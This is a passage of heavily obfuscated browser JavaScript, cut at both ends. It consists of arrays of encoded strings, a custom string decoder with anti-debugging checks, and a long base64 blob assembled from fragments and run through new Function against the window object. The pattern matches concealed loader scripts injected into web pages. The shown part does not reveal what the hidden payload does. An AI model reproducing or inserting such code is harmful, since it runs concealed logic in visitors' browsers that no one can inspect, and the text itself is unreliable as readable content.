NPAC1PgvNrI','u3DOsvHzBuPTuMjzvffVtuHNEfKYvxnkm0KWvevvBKTw','tuHNEe9uA3nkm0KWvevvBKTtDe5lrei0tvDnneXdzhzu','B2rTrNLjrvu5tuHNEu8ZzgjwAwD3zurfnvPtD25LAu5T','uti5CgmYrw5mq2rytLDwwLyXqKTArta0yJbvBKXdzevn','AwDWztnAAgnPqNfqvZvSzhLcu1PxzezLsefVzeDOCgmX','s1yWCeXhuMjzvevVtuHNEu56z3nkmMG2zvHjBKTwmwjz','mtm4odCYnuHNvhblzW','AeXdzeDsmxrksNLRCLrtz3DLreK1tNL3BLjRzgjtu2nW','vfnND2verM1Au3DUu1y1Afjty3blmdbVtuHNEu5xuxnk','vgj6tLHorZvhvJa4D0P5D25srMHZwta5m2rhtK9wEwnZ','sfn5tw5lvJbZutf0v0TeqJrnv1f4tenKAu9hmtzkEwXK','v1OWsJeWB0TtAZDMwde5s0y4D2vettjorff4txPsAKXe','DdLmr05IvfnND2vesxDoAxDUvgPAALjdy3byvdfos0rc','BgrqvtbVtuHNEq','zurjEK1dD25vre4Wv2LJCfHtA21kA1jIv2LND2verMTn','u3G2tevfC1fPEermrvfWztnkBgrivNLIAuj4s0HnC2rP','ELjfsNLRCLrtz3DLreL4twL3BLiYnvjru2nWsZaWB01i','rMjyvhr5wLHsmwnTngDABLz1wtnsCgiYng9JExGYs1H0','u1C1meTfD29nsgD5tKrfC0OWBgvzvvvUs1nRCKXyqMHJ','uLnJCeSWmg9nsgD5turrC0OZqJbkvevUs1n0tKTeqJrn','wfvyuMPwrgH2wKnJC0OWsJbJvwG1uti5AeP5D25wmujX','sNL3BLyWouXomwmXzfv4wfqYA25mq2ryvdjkEfz6zdrz','u2S3zLHkBgrivNLIAuj4tZmWn1H6qJrnELKWtKrfEK5h','sNL3BLjUtJzKA05eytjJBKXdzfHvvgrQvwT0Du1xzgHk','EvPyuJfJBtrNvtnsEwfxnw5xmKv5s0rcne1QtMPmq2rq','vJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200z2nt','CLzyvKHkExDUvJffDLKWEfrHmduXwwTnBKXdzgPprZK2','DK9gyZnLu2nZsJbArgeYzfHumMHRvfzRneP5D25IBe52','EMnZsJfwB00YD25lu3ros0rcne1Qstrmq2rqzdfnm0P5','qJroExD3zurJmfHtEgjnsgCYtercne5TvMrmrNn3zurv','qJrnALuXtenJALPtAhLkEwXKs0DzC2rhAhbJExHTzfC1','owPvr0P0sNL3BLyWodfzBgrqu0zgwe5Rog5mq2r2vti5','s1H0mLLyswDwEJfxtZnkBgrivNLIAuiZvZfJB01iz3Lo','v2LJCeSWmg9nsgD5t1rfC0OYAdzLweLUs1nZBLHty3nz','ouHIA05YtJjAAeP5D25wELjuvg1NngiYwLHumdHUtenK','reLZsJbOmLqXww5lvJbVuNL4suTuDdLmru5IvMLND2ve','zfHoBvvYy0CXDLLSzffHu2nZsJfJmMnUuMPnBtvvsNL3','q2nZsJnNEvrTuKXKmdvRvgTJBKXdzfHovfzcy1CXDLjh','mdLjyLDwnfLPDfHorgrQvKHAAfvSzffrBu5mt0D0AfyX','t1rjC0P5B2PtBMTUs1n0tKTeqJrnALeWtenJnvuXy3Dk','sfLZzhL4neTyDhLAwfiXy200z2ntAhPmsfLZzhL4neTu','rei0twPKAuXdzdvABdfWsNLRCLrtz3DLrezOtwL3BLf6','nfKWDgLpq2nZsJfKu2jhtLruA1PQu1zVmeP5D25zwePz','u3HItuHND0XeqJroALjKs1r0CfPPAdjlwePSzeHwEwjP','Bgjkm0j5yJnsDG','DMjxuLHkExDUvJfcA1PfntrsBu5qvgXnBKXdzgHIvZGW','sfz5y3nkm2HuytncwfvvCgTuvMX0sNL3BLLTmxzuBwH4','vxLrBKTtC25JEtHUteDoyLrtz3DLreKYt0n3BLD6tNfj','wLHJz1vTvM5swgH3s0DsyLrtz3DLrezPtun3BLrPCeDH','vxnUtenKmvmXsMTumMHdwKzAweP5D25wELPfv2TnngiY','EK5futbnBKTwmg9KmMX1wKC5m0XiDdLlu3D3zurNC1D6','tuqXyuXfCZLIBvyZsuvSyKThrxDlrei0twPOBeXdzeLK','mvb2q3vOva','t1zowe1dy3blmdbVtuHNEu5hvxnkEKjHt0yWBKTtDe5l','mtCYmtCYmu5ryK9wtG','vJfcr1KWnurIEMHytNPgC0P5D25KrK52uZnStLmXA25m','wMPsq2nWteDoyLrtz3DLreL6wML3BKTwvMvxAwnWwfqX','qw5mq2rcyLD0wMiZvNbLrMmWt1vVBKXdzhDIvZL6zuCX','yKu1se9dy3nkmwrqzfD4we5wtK9wmuO1sNL3BMjQtM9A','sJnSDgeXtLHuEMrQu0zoDLrdy3nkmNH0yNPswe5RtLHs','C0OZqJbkvevUs1yWB1jPAZDMvhr5wLHsmwnTngDsrNrH','qJrnAMrOtenKB2vUBhLkEwXKufDAmwjTtJbHvZL1s0Hf','y3L4mKTyDhLAwfiXy200z2ntAhPmsfLWtZmWn2rTrNLj','uMjxAwD3zurfnvL5D25vv05Ss1nJCfHtAY9AmNH2ww1g','B2HkEwXKs0nKoeP5A3nrAJb3zurbn2qYAhbIr1vVsvng','BK5Su1C1meTfD29nsgD5tLrRC0P5vNzxsevUs1nRCwnh','mxros0rcne1uzZjmq2rey2Xoq0P5BgrqvtbVtuHNEe9e','mtmXntLurerusMO','qJrAAKKWtvrzCeXdrM1KvZvQzeDSDMjPz3bLm1POy2Lc','mte4mJm2nKTtwxjwva','AfD5zhDKwe5VsJeWB1LwC25JmMHWwM5rBLHtz3blvhq5','m0POyM1sDMjtzgrlq2TWs1n4C1byuM9Hwe5IsJjkyvPf','mtmYmJa3mxjlA1fWvW','BgvUz3rO','BhvKq2Hns0rcna','owrmrZvIyJeWowndEhHlEJfuzeHkCgjTzgjkmLP5yJiX','v0vUtenKwfvUAgPuEMHYt1zKuu0YuKHJu2nZsJfKuvn6','mvL5BgnLreL3s250y2vevMPKExrJzurjD0TPy3nKr2HW','stnoq3DUuJi1uLfty3byvdfTzfC1AMrhBhzIAwG1teHV','BdDIBhqWwfqXme8Zmw1Im0LVzeqWD2veqtDKrhD3zurf','wfn4m08ZmdDMu2DWtZjAmwjTtJbHvZL1suDJB2ntEhPl','sNL3BMn6Ahjtr2ruyJnABLj5y3nkmwmWu21ov2jxDdjw','y25mq2rytMTOm2mXBffuAwnZsJfJmvDTtK5tvefUtenK','wM5wDvKZuNbImJrVzvnSn2rTrNLjrKK5vhP0EvPyuJfJ'];var _0x5186420v=_0x5186420d;(function(a,b){var q=_0x5186420d;while(!![]){try{var c=parseInt(q(0x1aa))+-parseInt(q(0x16f))*-parseInt(q(0x1e7))+-parseInt(q(0x1e9))+-parseInt(q(0x1da))*parseInt(q(0x1fa))+-parseInt(q(0x1ec))*parseInt(q(0x1d8))+parseInt(q(0x202))+parseInt(q(0x1a2));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5186420c,0xd9f0f));var _0x5186420e=window;function _0x5186420d(a,b){a=a-0x15c;var c=_0x5186420c[a];if(_0x5186420d['KNhayF']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5186420d['JjgdPd']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5186420d['pSEfPr']={},_0x5186420d['KNhayF']=!![];}var e=_0x5186420c[0x0],f=a+e,g=_0x5186420d['pSEfPr'][f];if(g===undefined){var h=function(i){this['pOcCaX']=i,this['CnRPzv']=[0x1,0x0,0x0],this['hJdpVU']=function(){return'newState';},this['FdeVpE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DflkvZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['kPgJXr']=function(){var i=new RegExp(this['FdeVpE']+this['DflkvZ']),j=i['test'](this['hJdpVU']['toString']())?--this['CnRPzv'][0x1]:--this['CnRPzv'][0x0];return this['AaeFie'](j);},h['prototype']['AaeFie']=function(i){if(!Boolean(~i))return i;return this['agRUtz'](this['pOcCaX']);},h['prototype']['agRUtz']=function(j){for(var k=0x0,l=this['CnRPzv']['length'];k<l;k++){this['CnRPzv']['push'](Math['round'](Math['random']())),l=this['CnRPzv']['length'];}return j(this['CnRPzv'][0x0]);},new h(_0x5186420d)['kPgJXr'](),c=_0x5186420d['JjgdPd'](c),_0x5186420d['pSEfPr'][f]=c;}else c=g;return c;}function _0x5186420f(c,d){var r=_0x5186420d,e={};e['FFoKA']=function(i,j){return i===j;},e['LGkHG']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x1ed)]===d&&function(j,k){var u=r,l=g(this,function(){var s=_0x5186420d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===s(0x170)&&f['FFoKA'](typeof global,'object')?global:this,o=function(){var t=s,p=new n[(t(0x16a))](t(0x1ff));return!p['test'](l);};return o();});l();for(var m=0x2;f['LGkHG'](m,k[u(0x1ed)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5186420f(_0x5186420e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5186420v(0x1a3)+'09nbW9RJywnbzB0ZExta0hrVycsJ1c1bG'+'NOSVZkUHJ5Jywnam1vQlc3T1JCRycsJ1d'+_0x5186420v(0x1f9)+_0x5186420v(0x1df)+'VcnLCdtZk9JdUNrWScsJ3pta1NXUnpqZX'+'EnLCdlYVhrQjhrSicsJ1dQRmNKd0dEaEc'+'nLCdXUkZjUW1rTENDa1hwdnRkRzhrR1dQ'+'YWJXNzAnLCdXUXRkSzAzY1RLOCcsJ2FhW'+'GtEQ2t6JywnQ0Nrb2NtbzllcScsJ3hTaz'+'ljbW9IYXEnLCd1OGsvZjhvQmFHJywnVzd'+'tS1dQN2RRU29HJywnQXR4ZE9IaWYnLCdG'+'Q2tPV1BaY01xMCcsJ3Nta3lXUFZjVG1vW'+_0x5186420v(0x1c9)+'9xJywnVzZ0Y0tISmRRTWEnLCdXUEdHV1B'+_0x5186420v(0x175)+'TmNMc0snLCdkOG9xZmg1VScsJ1c0NUl5Y'+'mYwJywnelNrZldPQmROYkcnLCdXNWhkSm'+'1vVmFTbzAnLCduYlpkVThrOWxXJywneU5'+_0x5186420v(0x19e)+'b2JXN3pQV09tJywnVzdWZFIyV3hBcScsJ'+_0x5186420v(0x191)+'RTa2xsOG9FblcnLCdqU2s2VzVUUnpXJyw'+_0x5186420v(0x190)+'M1dSUEgnLCdxOGtVV090ZEhiMCcsJ2xha'+'GRVM3knLCdXUDRwV1FwY09OTycsJ2xDb2'+'JreGIyJywna2ZyVldQYkonLCdXNWJ6RVN'+_0x5186420v(0x1d1)+'cEh4ZEphJywnYjM3ZFN4M2RHQ2ttZ3EnL'+'CdXUW5FV1FQa1c1ZScsJ2FDb3FDbWtjJy'+'wnVzRyY1c1'+('RmNQU2tCJywnRkhxY1c0cVh1bWtwV1AvY'+_0x5186420v(0x15c)+'csJ1dRSDRXUGpRVzR5JywnZFdoZEc4azh'+'qRycsJ3lOemVCU2s5JywnQkNrbVdQeGRS'+_0x5186420v(0x17b)+'XEnLCdvV2ZrQThrRCcsJ1dRUmNPZUdPZ1'+_0x5186420v(0x1f6)+'XTzlKVzdCY05ta3cnLCdXUTNjVjAxMGVX'+'JywndUNvUHNtb2RiZjdjRzhveHRKcXhXN'+_0x5186420v(0x1d5)+'9tVycsJ2w4b1doMzE3JywnV1B4Y0k4a0x'+'XUGxkSmEnLCdsM1pkT1NraW9hJywnc2J0'+'ZFRiUy8nLCd0YU5jVVg3ZElxJywneTNiQ'+'UVDa1YnLCdXNmhjS3Y4YmhTa29XNjAnLC'+'d4bWtmaUNvSGZhJywnVzdXdFdRbGRHbW9'+'4JywnQ2RsY1ZXTmRKVycsJ1c3dGNSMkQv'+'bGEnLCdkMmhkU1NrSGRXJywnQVNvcURne'+_0x5186420v(0x1f0)+'FXT3RjT2YwJywnVzVTOURJU2EnLCdiWmZ'+'xdW1rZCcsJ29zM2RHQ2tIYnEnLCdsU2tD'+'a0NrRXlHJywnVzVTcVdRTmRWbW9sJywnb'+'DJaZEpta3ZXNkpjUlpGY0lnaUxXNWlnVz'+'ZtJywnc1p4ZFRjNEQnLCdtQ2thcENrMXp'+'HJywnV1F4Y0pmNTNhRycsJ3pkQ254bW8x'+_0x5186420v(0x1b9)+'044b3UnLCdXUXRkR0NrdVdRTmNKVycsJ2'+'lzYnVDU2tzJywncnFSZExkQ0cnLCdXUjh'+'IVzVtR1dROCcsJ3Bta0dwTnkvJywnVzVG'+'ZEpYVmNOcScsJ1dPUEVXNmxjTUNrNicsJ'+'1dRcGNKbWt1dklXJywnYllyY3ZtazUnLC'+_0x5186420v(0x178))+('TicsJ3kxbTRzcScsJ0Q4b2dmY0JkVENrT'+'nNxJywncG1vcW0yTG8nLCdXNkZkU05ldn'+'RhJywnaUpaZEsxN2RKYScsJ1c3MGZkOG8'+'0V09xJywnajhvSFc3YVV1Q2tLa2h5ZGtt'+'a1lXUVZjTUcnLCdXNHFYV09wZFVtb2snL'+'CdDbWswcThrM0ZXJywnaTNGZElDa2hrcS'+'csJ0NTa0JXUGpMbHEnLCd4U2s1V09mb2R'+'xJywnV1JKY1JmeVhlVycsJ1dPV3F6SGVD'+'V1JsZEdhJywnV1ExbFdRdnRXN0snLCdva'+_0x5186420v(0x17c)+_0x5186420v(0x1c6)+'XNWlXdFdhdicsJ1c2enhXUjVBdmEnLCdp'+_0x5186420v(0x1a7)+'C9kVWVSZExHJywndE0vZExOVmRKVycsJ1'+'c1M2NHdkhuakcnLCdoSmZ3Rm1rMScsJ1c'+'2MXpxR2ZnJywnYm1rOXA4azZzVycsJ1dS'+'SmNTZVJjT2QwJywnV1BWZFYwM2NPaHUnL'+'CdXT3BjR21rcXFzZScsJ1c2aGNHSWxkTH'+'hTJywnV1A3Y1BZWmRRV3BkVThvdScsJ2Y'+'4b0ZXNmZQV09tJywnbVNrNWRncUMnLCdG'+'bWs2V1FUWicsJ25Tb2lpZmp4JywnRGIwd'+'Xptb3gnLCdhd1hMV1B6YScsJ1c2UFJXUj'+'VodWEnLCdjM1ZkUW1vV1c1NCcsJ1dSQ3d'+'XUkZkSUNvYmNXUzRxSHhkTDhrQycsJ2RD'+'a1RXNnZ2eEcnLCdmU2tpZVNrM0RhJywnV'+_0x5186420v(0x1ca)+'BDJywnV09SY0dTay9XUTNkVEcnLCdpV1p'+'kTDhrVGxxJywnYW1vMlc1OCcsJ1c1L2NV'+'SHhkVXE0JywnbHV0Y04yOTdBMkJkVHEvZ'+'FZ4Syt3RycsJ3ZNVDlybWtoJywnRnJhY1'+'c0Syt3bW9S')+(_0x5186420v(0x1db)+'CdXN3pEVzdCY05Da0wnLCdXNUw4V1FUK3'+'NxJywndENrNFdPN2RRcksnLCdzZUxBeG1'+'rdCcsJ1c2L2NRMUROYUcnLCdoZ2xkVG1r'+'MG5XJywnem1rL2ZDb0lhYScsJ1c2eGROQ'+'29RZzhvOCcsJ1c1WFNXNEpjUkNrYkVjRy'+'csJ3czWExFbWtJJywnV1F1cFdQUmNPMEM'+'nLCd0YWRjU21vOFdQTycsJ0RLM2RKU294'+_0x5186420v(0x15d)+'29HcFcnLCdXUmZZVzUzY1Vta3d6WEcnLC'+'d5eFd3bG1vZVc2dUZmOG9GcXVMYycsJ3B'+_0x5186420v(0x1ad)+'J1dSeGNVTjRiblcnLCdXT3RjUTBCY0hxS'+'ycsJ24xbXV6Q2t6JywnaDhvUHhta3h3Ry'+'csJ1dRdGNSMVZjVUpHJywnbHdCZEs4b0l'+'XNk8nLCdoM0pkT21vYVc1MCcsJ29LWDBX'+'UnpWJywnZG1rRmNta0lDYScsJ1c1bGRTM'+'3FjRHEnLCdFU2tXV1FYNmhxJywnV1JHM1'+'dRM2NVZXUnLCdxc2l2YmZxJywnVzQxRlc'+'2VmNIQ2syJywnbkNrR2x3U0MnLCdvbWtS'+_0x5186420v(0x1de)+'FRTa0RvYScsJ2hDbzd6OGsyekcnLCdBYk'+'JkTnNPJywnbENvYmZoblEnLCdXUi9jR3h'+_0x5186420v(0x1ce)+'U3Q4azInLCdXNUZjR1h0ZEoxdScsJ2pDb'+'3ZXNGYrV1BlJywnY1NvRlc3MTRXT3knLC'+_0x5186420v(0x1c8)+_0x5186420v(0x1fd)+'J1c1SmNQMUxwZUcnLCdXUjhaV1BkY0dMR'+'ycsJ2FmZjdXT3ppJywnVzc3ZFJDbzhtbW'+_0x5186420v(0x166))+('YVc2aUhXUlMnLCdXNmhjVDJUMWFhJywna'+'mV5c0Jta3MnLCdlQ2sxY1NrRHVHJywnV0'+'94Y05nNFFicScsJ1dSL2NPMHoxZnEnLCd'+'XUXI2VzVkY0hta08nLCdsOGsxVzZycXVX'+_0x5186420v(0x1bb)+'ywnV1J5cWdoYXlXN0JkVFc3ZFRkSmNSWE'+'snLCdXNjNjS2NsZFZLZScsJ1dRdVlXN0d'+'ic2EnLCdsZkQ3V09YdycsJ1dRSmNKbWtP'+_0x5186420v(0x168)+'WVIQzhrNCcsJ1c2ZXVkbW9RV1FxJywnZF'+'NvbEU4a2ZzVycsJ2ZtbzJ0Q2tUQW1rN1d'+'SbGRWOG9zV095YnVXJywnRG1rV1dSSmNT'+'U293JywncmVSZFAzTmRLYScsJ2QxT0V5b'+'WtpJywnZXgvZE9ta29lVycsJ1c2TmRVOG'+'80YW1vWScsJ2tNSGEnLCdXUi9jTnhSY0x'+_0x5186420v(0x1d2)+'RmROYScsJ0RITzlsMk8nLCd0bWtSa21vW'+'WNxJywnV09xalc3UzJXUFMnLCdqd0dUem'+'1rTycsJ1c3YnRXNFZjUlNrWicsJ0RDa0x'+_0x5186420v(0x1b8)+'K1dPRGlXNDQnLCdXNDVIVzU3Y1ZTa28nL'+'CdlZnRkUjhrRmxxJywnVzYzY1ZHdGRIWj'+_0x5186420v(0x1dd)+_0x5186420v(0x1be)+'VzdYZVdSQycsJ0VXVmNMWHhkUGEnLCdXU'+'C9jVWc1U2JhJywnVzdqblc0TmNLbWtpJy'+'wnRm1rSFdRN2NQR0cnLCdpOGszV09DUWV'+'XJywnRTBCZFUwRmRScScsJ0Ntb0Vxd0NN'+_0x5186420v(0x1f5)+'1JkZEdzbGNKVycsJ2QzM2RJQ2tDbnEnLC'+'dXT0JkSHUz')+('Y1B3cScsJ2htbzJ5bWtIekcnLCd3WVZkV'+'mV0ZFJhJywnVzdiZXdjUGEnLCdBbWtUbk'+_0x5186420v(0x199)+_0x5186420v(0x1bf)+_0x5186420v(0x185)+'mlBRFcnLCd1U29oeDJHTicsJ1dSbGNKdi'+_0x5186420v(0x1c3)+'Ha3JKZExxJywnYlNvYlc0SzFEcScsJ3JN'+'L2RHZnRkT0cnLCdhU29qRFNra0VxJywnV'+'1JpV1dSbGNLVyddO2Z1bmN0aW9uIF8weD'+_0x5186420v(0x19b)+_0x5186420v(0x169)+'eDM2NDQxMzRkWydIQ1hXQkcnXT09PXVuZ'+'GVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaS'+'l7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3B'+'xcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5P'+'UFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89J'+_0x5186420v(0x18c)+'0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8'+'rKyk7fm4mJihtPWwlMHg0P20qMHg0MCtu'+'Om4sbCsrJTB4NCk/ays9U3RyaW5nWydmc'+'m9tQ2hhckNvZGUnXSgweGZmJm0+PigtMH'+'gyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZGV'+'4T2YnXShuKTt9cmV0dXJuIGs7fTt2YXIg'+'aD1mdW5jdGlvbihsLG0pe3ZhciBuPVtdL'+'G89MHgwLHAscT0nJyxyPScnO2w9ZChsKT'+'tmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ3R'+_0x5186420v(0x173)+'K2xbJ2NoYXJDb2RlQXQnXSh1KVsndG9Td'+'HJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oLT'+'B4Mik7fWw9')+('ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhc'+_0x5186420v(0x179)+_0x5186420v(0x1f3)+'wMDt0Kyspe289KG8rblt0XSttWydjaGFy'+'Q29kZUF0J10odCVtWydsZW5ndGgnXSkpJ'+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+'tvXT1wO310PTB4MCxvPTB4MDtmb3IodmF'+'yIHc9MHgwO3c8bFsnbGVuZ3RoJ107dysr'+'KXt0PSh0KzB4MSklMHgxMDAsbz0obytuW'+_0x5186420v(0x171)+_0x5186420v(0x1ef)+'DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQn'+_0x5186420v(0x16c)+_0x5186420v(0x1ba)+'RbJ0t0QUp5aSddPWgsXzB4MzY0NDEzNGR'+'bJ0d0SkZ1YyddPXt9LF8weDM2NDQxMzRk'+_0x5186420v(0x197)+'HgzNjQ0MTM0Y1sweDBdLGY9YStlLGc9Xz'+_0x5186420v(0x19d)+'mKGc9PT11bmRlZmluZWQpe2lmKF8weDM2'+'NDQxMzRkWydJRWdMZ28nXT09PXVuZGVma'+'W5lZCl7dmFyIGk9ZnVuY3Rpb24oail7dG'+'hpc1snQ0xodEZiJ109aix0aGlzWydiWmR'+'PbEEnXT1bMHgxLDB4MCwweDBdLHRoaXNb'+'J2NudW5tSCddPWZ1bmN0aW9uKCl7cmV0d'+'XJuJ25ld1N0YXRlJzt9LHRoaXNbJ2doY0'+'RKdyddPSdceDVjdytceDIwKlx4NWMoXHg'+_0x5186420v(0x1f1)+'c1snSVNaSUtUJ109J1tceDI3fFx4MjJdL'+'itbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O2'+_0x5186420v(0x1d0))+('dHlwZSddWydLb1RvQnEnXT1mdW5jdGlvb'+_0x5186420v(0x1a8)+'snZ2hjREp3J10rdGhpc1snSVNaSUtUJ10'+'pLGs9alsndGVzdCddKHRoaXNbJ2NudW5t'+'SCddWyd0b1N0cmluZyddKCkpPy0tdGhpc'+'1snYlpkT2xBJ11bMHgxXTotLXRoaXNbJ2'+'JaZE9sQSddWzB4MF07cmV0dXJuIHRoaXN'+'bJ1BqR21VYSddKGspO30saVsncHJvdG90'+'eXBlJ11bJ1BqR21VYSddPWZ1bmN0aW9uK'+'Gope2lmKCFCb29sZWFuKH5qKSlyZXR1cm'+'4gajtyZXR1cm4gdGhpc1snaXZRdGduJ10'+_0x5186420v(0x1f8)+_0x5186420v(0x161)+'W9uKGope2Zvcih2YXIgaz0weDAsbD10aG'+'lzWydiWmRPbEEnXVsnbGVuZ3RoJ107azx'+'sO2srKyl7dGhpc1snYlpkT2xBJ11bJ3B1'+'c2gnXShNYXRoWydyb3VuZCddKE1hdGhbJ'+_0x5186420v(0x1eb)+'9sQSddWydsZW5ndGgnXTt9cmV0dXJuIGo'+'odGhpc1snYlpkT2xBJ11bMHgwXSk7fSxu'+'ZXcgaShfMHgzNjQ0MTM0ZClbJ0tvVG9Cc'+'SddKCksXzB4MzY0NDEzNGRbJ0lFZ0xnby'+'ddPSEhW107fWM9XzB4MzY0NDEzNGRbJ0t'+'0QUp5aSddKGMsYiksXzB4MzY0NDEzNGRb'+'J0d0SkZ1YyddW2ZdPWM7fWVsc2UgYz1nO'+'3JldHVybiBjO30oZnVuY3Rpb24oYSxiKX'+_0x5186420v(0x15f)+'hIVtdKXt0cnl7dmFyIGM9cGFyc2VJbnQo'+'TCgweDFkZSwnYjhteicpKStwYXJzZUlud'+'ChMKDB4MjE1LCdnZFhwJykpKi1wYXJzZU'+_0x5186420v(0x1ee))+('MWI0LCdOdl0jJykpK3BhcnNlSW50KEwoM'+'HgyNDYsJ3B0JTEnKSkqLXBhcnNlSW50KE'+'woMHgxODcsJ1VoM2wnKSkrLXBhcnNlSW5'+'0KEwoMHgxZjUsJ0NmWHYnKSkqLXBhcnNl'+_0x5186420v(0x1b6)+_0x5186420v(0x1e5)+'Fyc2VJbnQoTCgweDI0OCwnYjhteicpKSs'+'tcGFyc2VJbnQoTCgweDIzZSwnJW9YcScp'+'KStwYXJzZUludChMKDB4MjM1LCdDclNCJ'+'ykpKnBhcnNlSW50KEwoMHgyNWEsJ0duUU'+'EnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZSB'+_0x5186420v(0x1ea)+'Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3Noa'+_0x5186420v(0x1af)+_0x5186420v(0x1e8)+'NPV8weDM2NDQxMzRkLGM9e307Y1tNKDB4'+'MjQ1LCdDclNCJyldPU0oMHgyNWMsJ0NXJ'+'UwnKStNKDB4MjBmLCdDclNCJyksY1tNKD'+'B4MjY0LCdiOG16JyldPU0oMHgyMGEsJ0h'+_0x5186420v(0x17a)+_0x5186420v(0x19f)+'zcnKStNKDB4MjE0LCd6I2ZPJyksY1tNKD'+_0x5186420v(0x1e1)+_0x5186420v(0x176)+_0x5186420v(0x172)+_0x5186420v(0x164)+'B4MWRmLCclTm9UJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHE9PT1zO30sY1tNKDB4'+_0x5186420v(0x16e)+'1YnKSsndCcsY1tNKDB4MmEwLCdOKkZoJy'+_0x5186420v(0x1b1))+(_0x5186420v(0x1cb)+'yksY1tNKDB4MjhkLCdiOG16JyldPWZ1bm'+'N0aW9uKHEpe3JldHVybiBxKCk7fSxjW00'+'oMHgyNzMsJ2FpdVcnKV09ZnVuY3Rpb24o'+_0x5186420v(0x165)+'WZjLCdIdk9WJyldPWZ1bmN0aW9uKHEscy'+'l7cmV0dXJuIHEhPT1zO30sY1tNKDB4Mjk'+'2LCdOKkZoJyldPWZ1bmN0aW9uKHEscyx2'+'KXtyZXR1cm4gcShzLHYpO30sY1tNKDB4M'+'Tk1LCdNSUo2JyldPWZ1bmN0aW9uKHEscy'+'l7cmV0dXJuIHE9PT1zO30sY1tNKDB4Mjl'+'hLCdhaXVXJyldPWZ1bmN0aW9uKHEscyl7'+_0x5186420v(0x195)+'0MyNUknKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcTw9czt9LGNbTSgweDI5ZCwnYUR'+_0x5186420v(0x193)+'biBxK3M7fSxjW00oMHgxODMsJ0MyNUknK'+'V09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcS'+_0x5186420v(0x18e)+_0x5186420v(0x1fb)+_0x5186420v(0x167)+'HgyNzcsJ1RWSGwnKStNKDB4MTlkLCd5Zl'+'1pJykrTSgweDJhMywneiNmTycpK00oMHg'+'xYmIsJ3B0JTEnKStNKDB4MjYzLCckeVFB'+'JykrTSgweDI0OSwnbkoxZCcpK00oMHgxY'+'zMsJ2FpdVcnKStNKDB4MjRhLCclb1hxJy'+'ksY1tNKDB4MWQ1LCd5Zl1pJyldPU0oMHg'+'xYTEsJ2FpdVcnKStNKDB4MWZmLCdHblFB'+'JykrTSgweDIxYywncjRMRScpK00oMHgyN'+_0x5186420v(0x192)+_0x5186420v(0x188))+('MSwnbkoxZCcpK00oMHgyODgsJ0duUUEnK'+'StNKDB4MTk3LCdxJlMkJykrTSgweDI3Yy'+'wnMFo4XScpK00oMHgyMDUsJ1AzdFonKSt'+'NKDB4MjAyLCdaZHpqJykrTSgweDE4NCwn'+'JW9YcScpK00oMHgxOWEsJ09mdHEnKStNK'+'DB4MWY2LCdyNExFJykrTSgweDFlYiwnTj'+_0x5186420v(0x1dc)+'mdW5jdGlvbihxLHMpe3JldHVybiBxKHMp'+'O30sY1tNKDB4MWJmLCdvY0ttJyldPU0oM'+'HgyOTAsJ04qRmgnKStNKDB4MWFmLCc5U1'+'cwJykrTSgweDIzYSwneiNmTycpK00oMHg'+'xYzIsJ09mdHEnKStNKDB4MjJhLCdaZHpq'+'JykrTSgweDFhYywnQ2ZYdicpK00oMHgyM'+_0x5186420v(0x1c0)+'krTSgweDFhYSwnQ3JTQicpK00oMHgyMWQ'+_0x5186420v(0x189)+_0x5186420v(0x1ac)+'0NmWHYnKStNKDB4Mjc1LCdAQ01BJykrTS'+'gweDIyZSwnR25RQScpK00oMHgxOGMsJ04'+'2Y0QnKStNKDB4MjgwLCdWJkt1JykrTSgw'+'eDI0ZCwnRXNzdycpK00oMHgyMTcsJyVOb'+_0x5186420v(0x162)+_0x5186420v(0x194)+'nKStNKDB4MTkyLCdyNExFJykrTSgweDIy'+'MiwnQzI1SScpK00oMHgxYTAsJ25KMWQnK'+'StNKDB4MjQ3LCdFc3N3JykrTSgweDI5ZS'+'wncjRMRScpK00oMHgyODQsJ0NmWHYnKSt'+'NKDB4MjZhLCclb1hxJykrTSgweDE5Ziwn'+_0x5186420v(0x1d9)+'DB4MWVlLCdvY0ttJykrTSgweDIxZiwnN2'+'9UOScpK00o')+(_0x5186420v(0x19c)+'0p5JyksY1tNKDB4Mjg1LCdONmNEJyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHErczt'+'9LGNbTSgweDFlOCwnT2Z0cScpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxK3M7fSxjW'+_0x5186420v(0x1